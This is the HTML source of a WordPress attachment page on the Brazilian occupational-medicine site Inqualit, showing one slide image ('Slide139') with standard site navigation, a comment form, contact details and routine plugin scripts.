				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="Slide139"/>
  <meta property="og:url" content="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Medicina do Trabalho"/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Slide139"/>
  <meta itemprop="headline" content="Slide139"/>
  <meta itemprop="description" content="Medicina do Trabalho"/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Jorge Teixeira"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Slide139"/>
  <meta name="twitter:url" content="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/"/>
  <meta name="twitter:description" content="Medicina do Trabalho"/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-14184 attachment-png wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce-no-js hello-elementor-default elementor-default elementor-kit-15616">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-14184 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Slide139</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://inqualit.com/wp-content/uploads/2020/10/Slide139.png'><img decoding="async" width="300" height="169" src="https://inqualit.com/wp-content/uploads/2020/10/Slide139-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://inqualit.com/wp-content/uploads/2020/10/Slide139-300x169.png 300w, https://inqualit.com/wp-content/uploads/2020/10/Slide139-600x338.png 600w, https://inqualit.com/wp-content/uploads/2020/10/Slide139-1024x576.png 1024w, https://inqualit.com/wp-content/uploads/2020/10/Slide139-768x432.png 768w, https://inqualit.com/wp-content/uploads/2020/10/Slide139.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perguntacao-bloco-3/perguntacao-3-questoes/slide139/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://inqualit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='14184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=Slide139&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=14184&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide139%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Slide139","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ad13041476"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14184,"title":"Slide139%20%E2%80%93%20Inqualit","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
